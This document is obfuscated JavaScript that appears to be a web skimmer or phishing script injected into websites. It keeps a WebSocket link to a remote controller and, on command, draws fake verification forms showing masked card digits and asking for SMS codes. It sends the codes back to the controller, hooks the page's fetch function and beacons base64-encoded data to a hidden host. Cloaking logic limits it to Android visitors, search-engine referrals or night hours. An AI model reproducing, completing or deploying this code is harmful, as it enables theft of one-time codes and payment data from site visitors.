_0x2dc1a0={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x56a1cd[_0x1c7e1f(0x354)](0x1,0x0),'shouldReconnect':_0x1b3594=>![0x3e8,0x3e9,0x3f0][_0x1c7e1f(0x327)](_0x1b3594['code'])},_0x301f5b={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x303638(_0x58ed13){const _0x10e2f2=_0x1c7e1f,_0x2aaf43=Math[_0x10e2f2(0x329)](_0x2dc1a0[_0x10e2f2(0x494)],_0x2dc1a0[_0x10e2f2(0x363)]*Math[_0x10e2f2(0x45c)](_0x2dc1a0[_0x10e2f2(0x251)],_0x58ed13)),_0x4e1b5=_0x49a56a['TQwxR'](_0x2aaf43*_0x2dc1a0[_0x10e2f2(0x3ce)],_0x49a56a['TQwxR'](0x2,Math[_0x10e2f2(0x31d)]())-0x1);return Math[_0x10e2f2(0x1c8)](0x0,Math[_0x10e2f2(0x28a)](_0x49a56a['yDjmG'](_0x2aaf43,_0x4e1b5)));}function _0x4cb46a(){const _0x261ab3=_0x1c7e1f;_0x301f5b[_0x261ab3(0x1e6)]&&(clearTimeout(_0x301f5b[_0x261ab3(0x1e6)]),_0x301f5b[_0x261ab3(0x1e6)]=null);}function _0x565a62(){const _0xc41d78=_0x1c7e1f;if(_0x301f5b[_0xc41d78(0x2c0)])return;const _0x64a117=_0x56a1cd['JObXG'](_0x303638,_0x301f5b[_0xc41d78(0x306)]++);localStorage[_0xc41d78(0x3f0)](_0xc41d78(0x469))&&console[_0xc41d78(0x469)]('[ws]\x20retry\x20#'+_0x301f5b['reconnectAttempts']+'\x20in\x20'+_0x64a117+'ms'),_0x4cb46a(),_0x301f5b[_0xc41d78(0x1e6)]=_0x56a1cd['NSmfh'](setTimeout,_0x1fc0d4,_0x64a117);}function _0x1fc0d4(){const _0x80f916=_0x1c7e1f,_0x161842={'aiSqr':function(_0x41d2a4,_0x2b6328){const _0x163fce=_0x20dc;return _0x56a1cd[_0x163fce(0x338)](_0x41d2a4,_0x2b6328);},'PbHGc':_0x56a1cd[_0x80f916(0x4ad)],'zPjlv':_0x56a1cd[_0x80f916(0x341)],'TNhUy':_0x56a1cd[_0x80f916(0x457)],'iZLQc':function(_0x429f0b){const _0x1570a3=_0x80f916;return _0x56a1cd[_0x1570a3(0x4fb)](_0x429f0b);},'xzuDb':_0x56a1cd[_0x80f916(0x1c7)],'CWHuC':_0x56a1cd[_0x80f916(0x32f)],'qQdRI':function(_0x1e46fc,_0x41d2dc){const _0x5ae13e=_0x80f916;return _0x56a1cd[_0x5ae13e(0x20c)](_0x1e46fc,_0x41d2dc);},'VdBTH':_0x56a1cd[_0x80f916(0x279)],'WZrEJ':_0x56a1cd[_0x80f916(0x386)],'DTFvM':_0x56a1cd[_0x80f916(0x38b)],'pFcjD':_0x56a1cd[_0x80f916(0x38f)],'aqYve':_0x56a1cd['sYazB'],'CqSNQ':_0x56a1cd[_0x80f916(0x2ed)],'yrJdB':function(_0x28418f,_0xdc8134){return _0x28418f(_0xdc8134);}},_0x7cfed7=_0x301f5b[_0x80f916(0x2b3)]+'?token='+encodeURIComponent(_0x301f5b['token']);if(_0x7cfed7[_0x80f916(0x327)](_0x56a1cd['tuxeN']))return!0x1;localStorage['getItem'](_0x56a1cd[_0x80f916(0x4c5)])&&console[_0x80f916(0x469)](_0x56a1cd[_0x80f916(0x2d4)],_0x7cfed7);const _0x3a8369=new WebSocket(_0x7cfed7);_0x5c8ae3[0x0]=_0x3a8369,_0x3a8369[_0x80f916(0x30d)]=function(){const _0x4d0a39=_0x80f916;localStorage[_0x4d0a39(0x3f0)](_0x49a56a[_0x4d0a39(0x2ef)])&&console[_0x4d0a39(0x469)](_0x4d0a39(0x4e2)),_0x301f5b[_0x4d0a39(0x306)]=0x0,_0x49a56a['Jrlxg'](clearInterval,_0x42d805[0x1]),_0x42d805[0x1]=_0x49a56a[_0x4d0a39(0x394)](setInterval,()=>{const _0x319561=_0x4d0a39;if(_0x5c8ae3[0x0]&&_0x161842[_0x319561(0x3b6)](0x1,_0x5c8ae3[0x0][_0x319561(0x4b5)]))try{_0x5c8ae3[0x0][_0x319561(0x372)](JSON[_0x319561(0x34b)]({'type':_0x161842[_0x319561(0x43d)]}));}catch{}},0x2710);},_0x3a8369['onmessage']=function(_0x1b1b31){const _0x3f0e1b=_0x80f916,_0x33f1c5={'rhJaj':_0x161842[_0x3f0e1b(0x3c6)]};try{if(_0x1b1b31[_0x3f0e1b(0x28e)][_0x3f0e1b(0x25b)](_0x161842[_0x3f0e1b(0x459)])>0x0)_0x161842['iZLQc'](_0x206459);else{let _0x19a341=JSON[_0x3f0e1b(0x328)](_0x1b1b31[_0x3f0e1b(0x28e)]);switch(_0x19a341[_0x3f0e1b(0x242)]){case _0x161842['xzuDb']:_0x5c8ae3[0x1]=!0x0,_0x161842[_0x3f0e1b(0x387)](_0x5bccc4);break;case _0x3f0e1b(0x393):_0x161842['iZLQc'](_0x206459);break;case _0x161842[_0x3f0e1b(0x43e)]:_0x161842['qQdRI'](_0xe02644,_0x161842[_0x3f0e1b(0x392)])[_0x3f0e1b(0x254)](function(_0x5eb675){const _0x19df25=_0x3f0e1b;_0x5eb675[_0x19df25(0x262)](_0x33f1c5[_0x19df25(0x40d)],_0x19a341[_0x19df25(0x312)]);});break;case _0x161842[_0x3f0e1b(0x323)]:_0xe02644(_0x161842['DTFvM'])[_0x3f0e1b(0x254)](function(_0x29518e){const _0x1da28e=_0x3f0e1b;_0x29518e['setAttribute'](_0x33f1c5[_0x1da28e(0x40d)],_0x19a341[_0x1da28e(0x312)]);});break;case _0x161842['pFcjD']:case _0x161842[_0x3f0e1b(0x34a)]:case _0x161842[_0x3f0e1b(0x427)]:_0x161842[_0x3f0e1b(0x435)](_0x56a56e,_0x19a341['type']);}}}catch(_0x1b0019){}},_0x3a8369[_0x80f916(0x282)]=function(_0x4beff3){const _0x777737=_0x80f916;console[_0x777737(0x31a)](_0x777737(0x2f0),_0x4beff3?.[_0x777737(0x1f3)]||_0x4beff3);},_0x3a8369[_0x80f916(0x355)]=function(_0x2aea93){const _0x4352b9=_0x80f916;try{_0x49a56a[_0x4352b9(0x3bd)](_0x49a56a['aZmbo'],_0x2aea93[_0x4352b9(0x3ee)])&&_0x252cc5();}catch(_0x128763){}if(console[_0x4352b9(0x31a)](_0x49a56a[_0x4352b9(0x22b)],_0x2aea93[_0x4352b9(0x311)],_0x2aea93[_0x4352b9(0x3ee)]||''),clearInterval(_0x42d805[0x1]),_0x301f5b[_0x4352b9(0x2c0)])_0x5c8ae3[0x0]=null;else{if(!_0x2dc1a0[_0x4352b9(0x202)](_0x2aea93))return _0x5c8ae3[0x0]=null,void _0x3e3e06();if(_0x5c8ae3[0x1])try{_0x56a56e(document[_0x4352b9(0x2bf)](_0x49a56a[_0x4352b9(0x485)])?_0x49a56a[_0x4352b9(0x1be)]:_0x4352b9(0x2d3));}catch{}_0x5c8ae3[0x0]=null,_0x49a56a['gIbUO'](_0x565a62);}};}function _0x206459(){const _0x44e61a=_0x1c7e1f;_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x38d)]),_0x490ae7['del'](_0x49a56a[_0x44e61a(0x3b2)]),_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x219)]),_0x301f5b[_0x44e61a(0x2c0)]=!0x0,_0x49a56a['ZruzN'](_0x4cb46a),clearInterval(_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.['close'](0x3e8,_0x49a56a[_0x44e61a(0x2ec)]);}catch{}_0x5c8ae3[0x0]=null,_0x49a56a[_0x44e61a(0x4b4)](_0x3e3e06);}function _0x3e3e06(){const _0x232528=_0x1c7e1f;_0x301f5b[_0x232528(0x2c0)]=!0x0,_0x56a1cd['HPQyh'](_0x4cb46a),_0x56a1cd[_0x232528(0x374)](clearInterval,_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.[_0x232528(0x2a5)](0x3e8,_0x56a1cd[_0x232528(0x289)]);}catch{}if(_0x5c8ae3[0x0]=!0x1,!_0x5c8ae3[0x1])return;let _0x3db78c=document['querySelectorAll'](_0x56a1cd[_0x232528(0x40a)]);for(let _0x3c1fde=0x0;_0x56a1cd[_0x232528(0x22e)](_0x3c1fde,_0x3db78c[_0x232528(0x2a0)]);_0x3c1fde++)_0x3db78c[_0x3c1fde]&&_0x3db78c[_0x3c1fde][_0x232528(0x41e)]();_0x5c8ae3[0x1]=!0x1;try{Click();}catch(_0x5d8372){try{_0x428c8d();}catch(_0x1e8e81){}}}function _0x1b1982(_0x26a6f9=_0x286f67()){const _0x15113e=_0x1c7e1f;if(_0x5c8ae3[0x0]||!_0x490ae7[_0x15113e(0x36d)](_0x49a56a[_0x15113e(0x29c)]))return;const _0x318c09=JSON[_0x15113e(0x328)](_0x490ae7[_0x15113e(0x36d)](_0x49a56a['pUnLB']))[_0x15113e(0x3db)](_0x1564e5=>String[_0x15113e(0x3cb)](_0x1564e5))[_0x15113e(0x3e3)]('');_0x490ae7['del'](_0x49a56a['pUnLB']),_0x301f5b[_0x15113e(0x2b3)]=_0x15113e(0x264)+_0x318c09,_0x301f5b['token']=_0x26a6f9,_0x301f5b[_0x15113e(0x2c0)]=!0x1,_0x301f5b[_0x15113e(0x306)]=0x0,_0x49a56a[_0x15113e(0x2f1)](_0x1fc0d4);}function _0x56a56e(_0x88e772=_0x1c7e1f(0x2d3)){const _0x32c5bd=_0x1c7e1f;_0x49a56a['ROZsF'](_0xe02644,_0x49a56a[_0x32c5bd(0x352)])[_0x32c5bd(0x254)](_0x352499=>{const _0x34944b=_0x32c5bd;let _0x5368ab;switch(_0x88e772){case _0x49a56a[_0x34944b(0x4df)]:_0x5368ab=_0x49a56a[_0x34944b(0x405)];break;case _0x34944b(0x443):case _0x34944b(0x3b4):let _0xee2edc=document[_0x34944b(0x2bf)](_0x15b468[_0x34944b(0x2ea)][0x0]),_0x438517=_0x49a56a['pxxwy'](null,_0xee2edc)?_0xee2edc[_0x34944b(0x4d1)]:'',_0x4ce2f2=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x3b2)])||_0x49a56a[_0x34944b(0x45a)],_0x291fa9=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x219)])||_0x49a56a[_0x34944b(0x267)];_0x5368ab=_0x34944b(0x305)+location['host']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'+(_0x49a56a['pxxwy'](0x0,_0x438517['trim']()[_0x34944b(0x2a0)])?_0x34944b(0x4be)+_0x438517+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x34944b(0x3f9)](_0x49a56a[_0x34944b(0x292)])+_0x34944b(0x451)+_0x4ce2f2[_0x34944b(0x290)](_0x49a56a['XtcbG'](_0x4ce2f2['length'],0x4),_0x4ce2f2[_0x34944b(0x2a0)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x34944b(0x4bf)+'*'[_0x34944b(0x34c)](_0x49a56a[_0x34944b(0x1db)](_0x291fa9['length'],0x2))+_0x291fa9[_0x34944b(0x290)](_0x291fa9['length']-0x2,_0x291fa9['length'])+_0x34944b(0x246):'')+_0x34944b(0x4d3)+(_0x49a56a[_0x34944b(0x3a3)](_0x49a56a[_0x34944b(0x4f1)],_0x88e772)?_0x49a56a['RfIKD']:_0x49a56a['yfJdt'])+'\x20Code:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><input\x20type=\x22text\x22\x20id=\x22Mp2mK1sl_sms\x22\x20class=\x22Mp2mK1sl-code-input\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-type=\x22'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x49a56a[_0x34944b(0x2cb)]:_0x34944b(0x2a8))+_0x34944b(0x23f);break;default:return;}_0x352499['innerHTML']=_0x5368ab;});}function _0x5bccc4(){const _0x306b21=_0x1c7e1f,_0x1ac25d={'bRDNx':_0x56a1cd[_0x306b21(0x34e)]};if(!document['getElementById'](_0x56a1cd[_0x306b21(0x4b8)])){let _0x1195d9=document[_0x306b21(0x1cf)](_0x56a1cd['xLKos']);_0x1195d9[_0x306b21(0x262)]('id',_0x56a1cd[_0x306b21(0x4b8)]),_0x1195d9[_0x306b21(0x366)]=_0x56a1cd[_0x306b21(0x2b5)],document['head'][_0x306b21(0x4d7)](_0x1195d9);}if(!document[_0x306b21(0x2aa)](_0x56a1cd[_0x306b21(0x34e)])){const _0x2eca3b=_0x56a1cd[_0x306b21(0x1f4)],_0x3422ef=document[_0x306b21(0x2bf)](_0x56a1cd['qVWjc']),_0xc91864=document[_0x306b21(0x1cf)](_0x56a1cd['PfpmR']);_0xc91864['innerHTML']=_0x2eca3b,_0x3422ef[_0x306b21(0x3a5)]['insertBefore'](_0xc91864['content'],_0x3422ef[_0x306b21(0x414)]),_0x56a1cd[_0x306b21(0x1df)](setTimeout,()=>{try{_0x56a56e();}catch{}},0x7d),setTimeout(()=>{const _0x4dfb22=_0x306b21,_0x3a5f19=document['getElementById'](_0x1ac25d[_0x4dfb22(0x46a)]);_0x3a5f19&&(_0x3a5f19[_0x4dfb22(0x253)]['opacity']='1');},0xfa);}}_0x56a1cd[_0x1c7e1f(0x2c9)]!=typeof window&&(window['addEventListener'](_0x56a1cd[_0x1c7e1f(0x211)],()=>{const _0x2258d6=_0x1c7e1f;_0x5c8ae3[0x0]&&_0x49a56a[_0x2258d6(0x3d8)](0x1,_0x5c8ae3[0x0]['readyState'])||(_0x301f5b[_0x2258d6(0x306)]=0x0,_0x49a56a[_0x2258d6(0x1e0)](_0x565a62));}),_0x56a1cd['KzQXR'](_0x56a1cd[_0x1c7e1f(0x416)],typeof document)&&document[_0x1c7e1f(0x4ca)]&&document[_0x1c7e1f(0x4ca)](_0x1c7e1f(0x45d),()=>{const _0x40db5e=_0x1c7e1f;_0x56a1cd[_0x40db5e(0x28b)](_0x56a1cd[_0x40db5e(0x1cb)],document[_0x40db5e(0x460)])||_0x5c8ae3[0x0]&&0x1===_0x5c8ae3[0x0]['readyState']||(_0x301f5b['reconnectAttempts']=0x0,_0x56a1cd[_0x40db5e(0x4fb)](_0x565a62));})),document['addEventListener'](_0x56a1cd[_0x1c7e1f(0x4b3)],function(_0x4413bb){const _0x22e666=_0x1c7e1f;try{_0x56a1cd[_0x22e666(0x4b6)]===_0x4413bb['target'][_0x22e666(0x461)][0x0]&&(_0x56a1cd[_0x22e666(0x255)](_0x4413bb['target'][_0x22e666(0x41b)][_0x22e666(0x2a0)],0x4)?document[_0x22e666(0x2bf)](_0x56a1cd['wDdqI'])['removeAttribute'](_0x56a1cd['ZlTYs']):document['querySelector'](_0x56a1cd[_0x22e666(0x421)])[_0x22e666(0x262)](_0x56a1cd['ZlTYs'],!0x0));}catch(_0x163956){}}),document[_0x1c7e1f(0x4ca)]('click',function(_0x4fd471){const _0x4147e4=_0x1c7e1f,_0x40646c={'dseQH':function(_0x4f8779,_0x484bd7){const _0x135b22=_0x20dc;return _0x56a1cd[_0x135b22(0x27c)](_0x4f8779,_0x484bd7);},'EQKNr':function(_0x31ca9a,_0x22a361){const _0x2c5b39=_0x20dc;return _0x56a1cd[_0x2c5b39(0x338)](_0x31ca9a,_0x22a361);},'RVZOJ':_0x56a1cd[_0x4147e4(0x3b8)],'sqtUn':_0x56a1cd[_0x4147e4(0x4da)],'mibhH':_0x56a1cd[_0x4147e4(0x360)],'MOaJq':_0x56a1cd[_0x4147e4(0x38f)],'aPgKW':function(_0x463c50,_0x20ac0b){const _0x5119d4=_0x4147e4;return _0x56a1cd[_0x5119d4(0x338)](_0x463c50,_0x20ac0b);},'myTYl':_0x56a1cd[_0x4147e4(0x263)],'PxdbF':function(_0x5b3009,_0x1019bc){const _0x1304b5=_0x4147e4;return _0x56a1cd[_0x1304b5(0x20c)](_0x5b3009,_0x1019bc);},'YcDKg':_0x56a1cd[_0x4147e4(0x2ed)]};try{if(_0x56a1cd[_0x4147e4(0x338)](_0x56a1cd[_0x4147e4(0x3d7)],_0x4fd471[_0x4147e4(0x1ee)][_0x4147e4(0x461)][0x1])){let _0x3d1c00=_0x4fd471['target'][_0x4147e4(0x42e)],_0x2e4171=0x1e,_0x343a7f=_0x56a1cd[_0x4147e4(0x31e)](setInterval,()=>{const _0xfc3443=_0x4147e4;_0x2e4171-=0x1,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x2e4171,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x262)](_0x49a56a[_0xfc3443(0x36c)],!0x0),_0x49a56a['IHaDS'](0x0,_0x2e4171)&&(_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x3d1c00,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x233)](_0xfc3443(0x390)),_0x49a56a['Jrlxg'](clearInterval,_0x343a7f));},0x3e8);}_0x56a1cd[_0x4147e4(0x437)](_0x4147e4(0x399),_0x4fd471['target'][_0x4147e4(0x461)][0x1])&&_0x5c8ae3[0x0]&&_0xe02644(_0x4147e4(0x422))[_0x4147e4(0x254)](_0x1a9cc9=>{const _0x5d172f=_0x4147e4;_0x40646c[_0x5d172f(0x2fa)]('',_0x1a9cc9[_0x5d172f(0x41b)])||_0x1a9cc9[_0x5d172f(0x41b)][_0x5d172f(0x2a0)]<0x4||(_0x5c8ae3[0x0][_0x5d172f(0x372)](JSON[_0x5d172f(0x34b)]({'type':_0x40646c['EQKNr'](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x40646c[_0x5d172f(0x1c3)]))?_0x40646c['mibhH']:_0x40646c[_0x5d172f(0x2d8)],'data':{'code':_0x1a9cc9[_0x5d172f(0x41b)]}})),_0x40646c[_0x5d172f(0x276)](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x5d172f(0x493)))&&_0x490ae7[_0x5d172f(0x265)](_0x40646c['myTYl'],_0x1a9cc9[_0x5d172f(0x41b)]),_0x40646c[_0x5d172f(0x308)](_0x56a56e,_0x40646c[_0x5d172f(0x320)]));});}catch(_0xb83718){}});let _0x3e192b=null,_0x4d50a7=null;if(_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x497)]))try{_0x3e192b=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x1c7e1f(0x432)))[_0x1c7e1f(0x3db)](_0x38f9aa=>String[_0x1c7e1f(0x3cb)](_0x38f9aa))[_0x1c7e1f(0x3e3)](''),_0x3e192b[_0x1c7e1f(0x327)]('|')&&(_0x4d50a7=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x1],_0x3e192b=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x0]);}catch(_0x3fb55d){}function _0x98b29(_0x4baec4=0x1388){const _0x188448=_0x1c7e1f,_0x320b16={'ApCoy':_0x49a56a[_0x188448(0x4a6)],'lOuoC':function(_0x2bfe58){const _0x28cb08=_0x188448;return _0x49a56a[_0x28cb08(0x4b4)](_0x2bfe58);}},_0x16d6a4=Date['now']();return window[_0x188448(0x3e4)]&&window[_0x188448(0x3e4)]>_0x16d6a4?Promise[_0x188448(0x458)]():new Promise(_0x2e731a=>{const _0xf57855=_0x188448,_0x33b63f={'rDwCm':function(_0x277981,_0x21ba65){const _0x398c0b=_0x20dc;return _0x49a56a[_0x398c0b(0x1e9)](_0x277981,_0x21ba65);},'RCStL':_0x49a56a[_0xf57855(0x4a6)]},_0x3b47b7=()=>{const _0x509e20=_0xf57855;_0x33b63f['rDwCm'](window['__lastReqSentAt'],_0x16d6a4)&&(window[_0x509e20(0x1de)](_0x33b63f[_0x509e20(0x26b)],_0x3b47b7),_0x2e731a());};window[_0xf57855(0x4ca)](_0x49a56a[_0xf57855(0x4a6)],_0x3b47b7),_0x49a56a['OltJJ'](setTimeout,()=>{const _0x1e079c=_0xf57855;window[_0x1e079c(0x1de)](_0x320b16['ApCoy'],_0x3b47b7),_0x320b16[_0x1e079c(0x4dc)](_0x2e731a);},_0x4baec4);});}function _0x428c8d(){const _0x4dbddf=_0x1c7e1f,_0xf27d1={'MSenw':function(_0x1e7c2a){const _0x22a55f=_0x20dc;return _0x56a1cd[_0x22a55f(0x318)](_0x1e7c2a);},'NVHDx':function(_0xe81a05,_0x2fbc75){return _0xe81a05(_0x2fbc75);},'VDEGm':function(_0x3d6076,_0x476c32,_0x24f034){const _0x5b8050=_0x20dc;return _0x56a1cd[_0x5b8050(0x337)](_0x3d6076,_0x476c32,_0x24f034);}};_0x15b468[_0x4dbddf(0x379)][0x2]&&(_0x15b468['terms'][0x1]&&_0x56a1cd[_0x4dbddf(0x448)](_0xe02644,_0x15b468[_0x4dbddf(0x228)][0x0])['then'](_0x19db25=>!_0x19db25[_0x4dbddf(0x20a)]&&_0x19db25[_0x4dbddf(0x3bc)]()),_0x56a1cd['lnGfV'](_0x98b29,0x1388)['then'](()=>{const _0x15a297=_0x4dbddf,_0x54a91b={'WssfY':function(_0xcf9771){const _0x17bff4=_0x20dc;return _0xf27d1[_0x17bff4(0x32c)](_0xcf9771);},'PFcEw':function(_0x5a80b9,_0x32aa09){return _0xf27d1['NVHDx'](_0x5a80b9,_0x32aa09);}};_0xf27d1[_0x15a297(0x30c)](setTimeout,()=>{const _0x57dd9d=_0x15a297,_0x29c936={'wuSOC':function(_0xb59aea){return _0x54a91b['WssfY'](_0xb59aea);}};_0x54a91b['PFcEw'](_0xe02644,_0x15b468[_0x57dd9d(0x379)][0x0])[_0x57dd9d(0x254)](_0x7fde5b=>{const _0x288c82=_0x57dd9d;!0x0===_0x7fde5b['disabled']?_0x29c936['wuSOC'](_0xea8cdc):_0x7fde5b[_0x288c82(0x3bc)]();});},_0x15b468[_0x15a297(0x379)][0x3]);}));}!(function(){const _0x533d8e=_0x1c7e1f,_0xe2c4b0={'GXmuM':_0x533d8e(0x49e),'RKyiN':function(_0x467144,_0x203516){const _0x1b9f07=_0x533d8e;return _0x56a1cd[_0x1b9f07(0x437)](_0x467144,_0x203516);},'OUiMV':_0x56a1cd[_0x533d8e(0x4cd)],'CnkhC':_0x56a1cd[_0x533d8e(0x438)]};if(window['__fetchGateInstalled'])return;window[_0x533d8e(0x280)]=!0x0;const _0x37c247=window[_0x533d8e(0x490)];window[_0x533d8e(0x3e4)]=0x0,window[_0x533d8e(0x490)]=function(_0x37db4d,_0x373b52){const _0x47116e=_0x533d8e,_0x5aa053={'TABFO':_0xe2c4b0[_0x47116e(0x48d)],'wSwyO':function(_0x28f81c,_0x2293bb){const _0x3799e9=_0x47116e;return _0xe2c4b0[_0x3799e9(0x3c5)](_0x28f81c,_0x2293bb);},'DlNRw':_0xe2c4b0['OUiMV']};return((_0x43e796,_0x4e2d2e={})=>{const _0x2132da=_0x47116e;try{return(_0x5aa053[_0x2132da(0x4a8)]==typeof _0x43e796?_0x43e796:_0x43e796&&_0x43e796[_0x2132da(0x385)]||'')[_0x2132da(0x483)](_0x3e192b)&&_0x5aa053['wSwyO'](_0x5aa053[_0x2132da(0x1e1)],_0x4e2d2e[_0x2132da(0x4ea)]||_0x5aa053[_0x2132da(0x1e1)]);}catch(_0x2c05ee){return!0x1;}})(_0x37db4d,_0x373b52)&&(window['__lastReqSentAt']=Date[_0x47116e(0x3c3)](),window['dispatchEvent'](new Event(_0xe2c4b0[_0x47116e(0x3c8)]))),_0x37c247['apply'](this,arguments);};}());const _0x543ccc=new Set();function _0x393e16(_0x205bd1,_0x9fe80f=!0x0){const _0x366556=_0x1c7e1f;try{const _0x2cc141=JSON[_0x366556(0x34b)](_0x205bd1);if(_0x543ccc['has'](_0x2cc141))return;_0x543ccc[_0x366556(0x1ec)](_0x2cc141),_0x5c8ae3[0x0]||_0x490ae7[_0x366556(0x36d)](_0x49a56a[_0x366556(0x29c)]);const _0x187f55=_0x49a56a[_0x366556(0x2b6)](_0x49a56a[_0x366556(0x2b6)](_0x49a56a['qhLYy'](_0x49a56a[_0x366556(0x41a)](_0x3e192b+_0x49a56a[_0x366556(0x3be)],Math['round'](_0x49a56a[_0x366556(0x234)](0x989680,Math[_0x366556(0x31d)]()))),_0x49a56a['vwpIk']),_0x49a56a[_0x366556(0x442)](btoa,String[_0x366556(0x3cb)](...new TextEncoder()['encode'](JSON['stringify'](_0x205bd1)))))+_0x49a56a['yPMJB'],window[_0x366556(0x472)](location['href']));_0x49a56a['FihZf'](fetch,_0x187f55,{'method':_0x49a56a[_0x366556(0x24d)],'referrerPolicy':_0x366556(0x480),'cache':_0x49a56a[_0x366556(0x30b)]})[_0x366556(0x254)](_0x1a92a7=>_0x1a92a7[_0x366556(0x3f6)]())[_0x366556(0x3a0)](()=>{}),_0x490ae7[_0x366556(0x2e3)](_0x366556(0x432));}catch(_0x3be6cb){_0x45c74a&&console[_0x366556(0x3b5)](_0x366556(0x47d),_0x3be6cb);}}function _0x4db816(){const _0x381640=_0x1c7e1f,_0x526b44={'XRFHH':_0x56a1cd[_0x381640(0x3fa)],'wEuPP':function(_0x1c234e,_0x54f54d){const _0x42adb6=_0x381640;return _0x56a1cd[_0x42adb6(0x28b)](_0x1c234e,_0x54f54d);}};if(_0x56a1cd[_0x381640(0x437)](void 0x0,_0x2e5e1c))var _0x2e5e1c=localStorage[_0x381640(0x3f0)](_0x56a1cd[_0x381640(0x4c5)]);const _0x5134f9=['google.com',_0x56a1cd['jnBOm'],_0x56a1cd[_0x381640(0x258)],_0x56a1cd[_0x381640(0x4db)],_0x56a1cd[_0x381640(0x3b3)],_0x56a1cd['SHBXO'],_0x381640(0x336),_0x56a1cd['NUUbF'],_0x56a1cd[_0x381640(0x1c2)],_0x56a1cd['xnzbd'],_0x56a1cd[_0x381640(0x243)],_0x56a1cd[_0x381640(0x373)],_0x56a1cd['Rgxty']];return!(!(/Android/i['test'](navigator[_0x381640(0x409)])&&_0x56a1cd[_0x381640(0x28b)](null,_0x4d50a7)||/Android/i[_0x381640(0x484)](navigator[_0x381640(0x409)])&&_0x2e5e1c)||!((()=>{const _0x4039c7=_0x381640,_0x5a5395={'eXCvU':_0x526b44[_0x4039c7(0x4de)]},_0x4f9d37=document[_0x4039c7(0x2a2)];if(!_0x4f9d37)return!0x1;const _0x331608=(_0x5b3025=>{const _0x3a09a6=_0x4039c7;try{const _0x367983=new URL(_0x5b3025)[_0x3a09a6(0x474)]['replace'](_0x5a5395['eXCvU'],'');return _0x367983[_0x3a09a6(0x1d4)]('.')?_0x367983[_0x3a09a6(0x36b)](0x0,-0x1):_0x367983;}catch{return null;}})(_0x4f9d37);return!!_0x331608&&_0x526b44[_0x4039c7(0x38a)](void 0x0,_0x5134f9['find'](_0x424c05=>_0x331608===_0x424c05||_0x331608[_0x4039c7(0x1d4)]('.'+_0x424c05)));})()));}function _0x3b5ace(){const _0xa44daf=_0x1c7e1f,_0x485a5c=new Date(),_0x25be77=new Date(_0x485a5c['toLocaleString'](_0x49a56a[_0xa44daf(0x292)],{'timeZone':_0xa44daf(0x2a6)}))[_0xa44daf(0x2b9)]();return _0x49a56a[_0xa44daf(0x207)](_0x25be77,0x16)||_0x25be77<0x8;}function _0x10ad1b(){const _0x1a7882=_0x1c7e1f;return _0x49a56a[_0x1a7882(0x284)](0x1,_0x15b468[_0x1a7882(0x3da)][_0x1a7882(0x3e0)])||!0x1;}if(_0x4db816()||_0x56a1cd[_0x1c7e1f(0x32e)](null,_0x56a1cd[_0x1c7e1f(0x256)](_0x6f37c9,_0x1c7e1f(0x301)))&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x3b1)](null,_0x4d50a7)||_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x24a)])&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x424)](null,_0x4d50a7)||_0x3b5ace()&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x22c)](null,_0x4d50a7)||_0x10ad1b()&&/Android/i[_0x1c7e1f(0x484)](navigator['userAgent'])&&_0x56a1cd[_0x1c7e1f(0x47e)](null,_0x4d50a7)){if(/Android\t\d{1,2}/[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])||null!=_0x56a1cd[_0x1c7e1f(0x401)](_0x6f37c9,_0x56a1cd[_0x1c7e1f(0x2f5)]))return!0x1;if(location['href']['includes'](_0x56a1cd[_0x1c7e1f(0x3ad)]))return 